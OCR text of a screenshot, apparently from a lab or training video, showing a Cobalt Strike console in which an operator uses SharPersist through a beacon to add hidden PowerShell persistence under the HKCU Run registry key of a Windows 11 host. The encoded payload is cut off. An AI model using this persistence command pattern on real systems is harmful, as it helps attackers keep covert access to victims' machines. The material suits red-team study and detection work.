 Application
File Edit View VM Tabs Help
team_server
Windows 11 x64
Minimize
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
user1
DESKTOP-9NMVOS4 @ 4960
user1
DESKTOP-9NMVOS4 @ 7992
Event Log X Listeners X Sites X Beacon 192.168.35.128@7812 X
[01/22 11:06:16] beacon> sleep 0
[01/22 11:06:16] [*] Tasked beacon to become interactive
[01/22 11:07:02] [+] host called home, sent: 16 bytes
[01/22 11:08:58] beacon> execute-assembly /root/Desktop/Tools/SharPersist.exe -t reg -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc
-v critical -k hkcurun -m
add
[01/22 11:08:59] [*] Tasked beacon to run .NET program: SharPersist.exe -t reg -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc
-v critical -k hkcurun -m
add
[01/22 11:08:59] [+] host called home, sent: 342725 bytes
[01/22 11:09:00] [+] received output:
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[*] INFO: Command Args: -nop -w hidden -enc
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: critical
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
[01/22 11:09:18] beacon> exit
[01/22 11:09:18] [*] Tasked beacon to exit
[01/22 11:09:18] [+] host called home, sent: 8 bytes
[01/22 11:09:18] [+] beacon exit.
[DESKTOP-9NMVOS4] - x64 | user1 | 7812 - x64 last:1s
beacon>